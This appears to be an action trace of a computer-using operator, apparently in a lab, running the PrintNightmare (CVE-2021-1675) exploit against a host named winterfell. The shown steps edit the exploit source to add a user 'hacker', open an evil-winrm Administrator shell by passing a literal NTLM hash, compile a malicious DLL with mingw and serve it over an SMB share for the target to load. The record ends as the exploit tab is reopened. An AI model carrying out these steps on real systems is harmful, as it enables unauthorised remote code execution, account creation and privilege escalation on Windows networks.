
left_click(253, 40)

Stop the smb share server and open nightmare.c in nano
key("ctrl+c")

type("nanio")

type("exp.py")

type("nightmare.c")

Change the system() lines to create user hacker instead of evilme, then save and exit
type("hacker")

type("hacker")

key("ctrl+x")

Open an Evil-WinRM Administrator shell with the hash and list users with net user, then return to the exploit tab
type("evil-winrm -i 10.10.110.3 -u Administrator -H f223277b637be474af366a652b9abb06")

key("enter")

type("net user")

mouse_move(287, 292)

mouse_move(479, 118)

left_click(252, 40)

Compile nightmare.dll with mingw gcc and serve it via smbserver.py -smb2support ATTACKERSHARE
left_click(502, 40)

type("x86_64-w64-mingw32-gcc -shared -o nightmare.dll nightmare.c")

type("smbserver.py -smb2support ATTACKERSHARE .")

key("Return")

Run the CVE-2021-1675 exploit against winterfell and watch ATTACKERSHARE log WINTERFELL fetching nightmare.dll
left_click(385, 40)

left_click(252, 40)
